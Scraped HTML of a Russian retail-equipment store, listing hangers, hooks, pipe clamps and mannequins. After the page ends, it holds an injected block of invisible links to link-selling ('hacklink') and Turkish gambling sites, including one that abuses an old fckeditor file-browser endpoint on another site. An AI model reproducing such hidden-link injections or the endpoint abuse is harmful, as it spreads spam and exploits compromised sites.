													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3781748289_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">60 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2523911895_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">11.41 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_114346822_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">11 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1909980112_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">11.04 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_589697207_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">54 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1411457057_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3441979803_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">100 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3123659021_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">6.44 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_29816" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="29816" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU1039                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/05e/220_200_1/05e463fe2a0ee617094ed6282981eaf6.jpg" alt="Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм" title="Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм">
												<span class="getFastView" data-id="29816">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html" class="name"><span class="middle">Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм</span></a>
																		<a class="price">5 880 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].7edcde37042bd58a32dd9882178f7e0a3989c568243987eea9dbbc6f2eff668c',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a href="/manekeny/">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://esmig.com.br/tr/gamdom/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://psrc.aapt.org/cfide/scripts/ajax/fckeditor/editor/filemanager/browser/default/browser.html?Type=aabgg&amp;CONNECTOR=%2F%5C%2Fdavar%2Emayko%2Epics%2Fvideo%2F" title="textbet">textbet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.ncaiprc.org/" title="meritking">meritking</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://s3.dualstack.us-west-2.amazonaws.com/bacak-edu/yoaast.html" title="news">news</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomtr2025.tumblr.com" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rajaramresort.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu302.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu52.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taknick.com/" title="bahis.com giriş">bahis.com giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://creativeapparel.biz/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rooteddoulacollective.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baykovan.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bahis-siteleri24.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/images/elementNavIco4.svg
body_size: 1343
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.35054 2.89067C7.33939 0.369777 10.6606 0.369779 11.6495 2.89067L12.1828 4.25025C12.4072 4.82245 12.8958 5.21041 13.4529 5.27723L14.9412 5.45572C17.3907 5.74951 18.36 8.97331 16.6054 10.7702L15.3418 12.0642C14.9476 12.4678 14.77 13.0672 14.8788 13.6504L15.1839 15.285C15.6747 17.9142 12.9968 19.9834 10.8278 18.5084L9.82975 17.8297C9.3219 17.4843 8.6781 17.4843 8.17025 17.8297L7.17218 18.5084C5.00324 19.9834 2.32533 17.9142 2.81606 15.285L3.12115 13.6504C3.23002 13.0672 3.05238 12.4678 2.65824 12.0642L1.39464 10.7702C-0.359971 8.97331 0.609278 5.74951 3.05883 5.45572L4.54708 5.27723C5.10423 5.21041 5.59278 4.82245 5.81723 4.25025L6.35054 2.89067ZM10.4416 3.42139C9.89909 2.03842 8.10091 2.03842 7.55843 3.42139L7.02512 4.78097C6.62244 5.80752 5.73413 6.52788 4.69434 6.65259L3.2061 6.83108C1.8967 6.98813 1.3134 8.76091 2.30408 9.77545L3.56768 11.0695C4.28468 11.8037 4.59801 12.8803 4.40419 13.9187L4.09911 15.5532C3.81748 17.0621 5.32818 18.1172 6.4652 17.3439L7.46327 16.6652C8.40182 16.027 9.59818 16.027 10.5367 16.6652L11.5348 17.3439C12.6718 18.1172 14.1825 17.0621 13.9009 15.5532L13.5958 13.9187C13.402 12.8803 13.7153 11.8037 14.4323 11.0695L15.6959 9.77545C16.6866 